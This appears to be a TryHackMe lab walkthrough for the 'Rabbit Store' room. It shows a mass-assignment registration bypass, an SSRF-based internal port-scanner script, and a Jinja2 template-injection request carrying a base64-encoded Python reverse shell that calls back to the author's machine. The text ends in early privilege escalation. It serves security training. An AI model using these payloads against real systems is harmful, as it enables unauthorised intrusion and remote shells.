Rabbit Store - TryHackMe - Walkthrough
You need to exploit some web vulnerabilities and enumerate in order to escalate privileges and gain root.

Description
This is a Write-Up to the TryHackMe challenge Rabbit Store, which is rated as Medium. You can visit the room here.
Wait for 5 min after clicking the start machine button.
Note: For free users, it is recommended to use your own VM or system because some website components require internet access to fetch certain files.
Note: For me it happened 3 times that the machine crashed somehow, restart it if that happens.
Initial scanning
As always I started with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
22/tcp    open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http    syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://cloudsite.thm/
|_http-server-header: Apache/2.4.52 (Ubuntu)
4369/tcp  open  epmd    syn-ack ttl 63 Erlang Port Mapper Daemon
| epmd-info:
|   epmd_port: 4369
|   nodes:
|_    rabbit: 25672
25672/tcp open  unknown syn-ack ttl 63
We have three ports open, the first one is SSH, the second a webserver, and the last one a Erlang port mapper. Erlang is a programming language for real time applications and the port 25672 is a port of the RabbitMQ broker.
The webserver on port 80 redirects us to cloudsite.thm, we need to add that to our hosts file.
1
sudo sh -c 'echo "10.10.247.179 cloudsite.thm" >> /etc/hosts'

If you open the web page you are presented with a template page for a cloud provider.

By clicking Sign Up, you are redirected to storage.cloudsite.thm, add that to your host file too.
1
sudo sh -c 'echo "10.10.247.179 storage.cloudsite.thm" >> /etc/hosts'
On that page you can create an account on that cloud service.

If you create an account and then sign into that account, you see this page.


We can’t use the services because we don’t have a subscription. In the URL you see /dashboard/inactive, if you try to access /dashboard/active, you will see this page.
You can now check what is saved in your cookie by copying the cookie to jwt.io or some other site to analyze it. The data saved in the cookie includes the subscription type, currently it is set to inactive:
1
2
3
4
5
6
{
  "email": "i@mail.com",
  "subscription": "inactive",
  "iat": 1740306601,
  "exp": 1740310201
}

My idea was to set the subscription when we are logging in. I simply submitted the subscription parameter besides the email and the password.
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /api/register HTTP/1.1
Host: storage.cloudsite.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type: application/json
Content-Length: 70
Origin: http://storage.cloudsite.thm
Priority: u=0

{
  "email":"new@mail.com",
  "password":"123",
  "subscription": "active"
}
The response of the server looks promising, it returns that the registration was successful.
If we log back in we are presented with a new site, our URL also changed.
SSRF

If you try to upload any file it is uploaded with a random name and no extension to /api/uploads.
The upload from URL function sounds like a typical SSRF vulnerability. I tried connecting back to myself.
1
2
3
4
5
6
7
8
9
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.247.179] 40534
GET / HTTP/1.1
Accept: */*
User-Agent: node-fetch/1.0 (+https://github.com/bitinn/node-fetch)
Accept-Encoding: gzip,deflate
Host: 10.14.78.229:9001
Connection: close
We see, the server uses node-fetch, to connect back to us, this SSRF by itself can not be leveraged, because node-fetch only accepts http and https requests. Although the limitations, we can use this SSRF as a port scanner for internal ports of the server.
I made this small program to check each port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import requests
import sys
from concurrent.futures import ThreadPoolExecutor

url = "http://storage.cloudsite.thm/api/store-url"
cookies = {
    "jwt": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWluQG1haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMjM4MzgwLCJleHAiOjE3NDAyNDE5ODB9.-y0m1w6kLPyRi5XsJp9_AcKGm4r7Hm_RPyikShziqeE"
}

def fuzz_dir(fuzz):
    data = {"url": f"http://127.0.0.1:{fuzz}/"}
    response = requests.post(url, json=data, cookies=cookies)

    if response.status_code == 200:
        try:
            json_response = response.json()
            print(f"[+] Open port fond: {fuzz}")
        except Exception as e:
            print(f"[-] Error parsing response: {e}")
    else:
        if response.status_code == 500:
            pass
        else:
            print(f"[-] Request failed with status {response.status_code}")

def fuzz_dirs(wordlist, max_threads=5):
    with open(wordlist, "r") as f, ThreadPoolExecutor(max_threads) as executor:
        executor.map(fuzz_dir, (line.strip() for line in f))

if __name__ == "__main__":
    if len(sys.argv) != 2:
        print(f"Usage: {sys.argv[0]} <wordlist>")
        sys.exit(1)

    wordlist_path = sys.argv[1]
    fuzz_dirs(wordlist_path)
You can generate a sequence of all ports with this one-liner:
1
seq 0 65537 > ports.txt
Note: Don’t forget to replace the JWT with the JWT from your cookies. This script can take a while (I don’t want to overload the server).
1
2
3
4
5
$ python3 port_scanner.py ports.txt
[+] Open port fond: 80
[+] Open port fond: 3000
[+] Open port fond: 8000
[+] Open port fond: 15672
Now I continued checking the content of each port. Port 80 as expected contains the web app.

On port 3000 there is an Express server running, you can check what type of application it is by going to this site which shows you the default error pages of common web frameworks.
Port 8000 contains a Flask application:
1
2
3
4
5
<!doctype html>
<html lang=en>
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>

And the port 15672 the management dashboard for the RabbitMQ broker, we touched earlier.
The next thing I did is checking the storage server again, specifically the API endpoint, cause I didn’t find anything when brute forcing directories on the internal servers.
1
2
3
4
5
6
7
8
$ gobuster dir -u http://storage.cloudsite.thm/api/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt
===============================================================
/login                (Status: 405) [Size: 36]
/register             (Status: 405) [Size: 36]
/uploads              (Status: 401) [Size: 32]
/docs                 (Status: 403) [Size: 27]
/Login                (Status: 405) [Size: 36]
===============================================================
The /docs API is new, if you access it with the active subscription, you won’t get anything.
1
{"message":"Access denied"}
I now tried accessing this /docs API on the internal Express server.

There is a new endpoint we didn’t see before the /api/fetch_messeges_from_chatbot endpoint.
SSTI
If you try to access the endpoint with a POST request in Burp, the server will tell you you need a username parameter. The response from the server looks like a template that is being rendered:
1
2
3
4
5
6
7
8
9
10
11
<!DOCTYPE html>
<html lang="en">
 <head>
   <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <title>Greeting</title>
 </head>
 <body>
   <h1>Sorry, test, our chatbot server is currently under development.</h1>
 </body>
</html>
I now tried server side template injection.With the typical {{9*9}} payload. The response looks promising:
1
  <h1>Sorry, 81, our chatbot server is currently under development.</h1>
If you enter some broken code you will find out that this application uses Jinja2 and Python?!. To inject a reverse shell you can use this payload, I copied the python3#1 reverse shell from revshells.com.
Note: I added in front of the
1
2
3
4
5
6
7
8
9
10
POST /api/fetch_messeges_from_chatbot HTTP/1.1
Host: storage.cloudsite.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type: application/json
Content-Length: 403
Connection: keep-alive
Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWluQG1haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMzEwMzM2LCJleHAiOjE3NDAzMTM5MzZ9.0VC282y2wYuPx7HUc4YADq-_cjmEq0tWZhm1NvUG_k8
Priority: u=0

{"username": "{self.__init__.__globals__.__builtins__.exec('import os;os.system(\"echo ZXhwb3J0IFJIT1NUPSIxMC4xNC43OC4yMjkiO2V4cG9ydCBSUE9SVD05MDAxO3B5dGhvbjMgLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oInNoIikn | base64 -d | sh\")') }}"}

I stabilized the shell and got user.txt.
1
2
3
4
azrael@forge:~$ ls
chatbotServer  snap  user.txt
azrael@forge:~$ wc user.txt
 1  1 33 user.txt
Privilege Escalation
The next thing I checked was the home directory of rabbitmq, the broker system, with the exposed port.
1
2
3
4
5
6
7
8
9
10
azrael@forge:/var/lib/rabbitmq$ ls -la
total 896
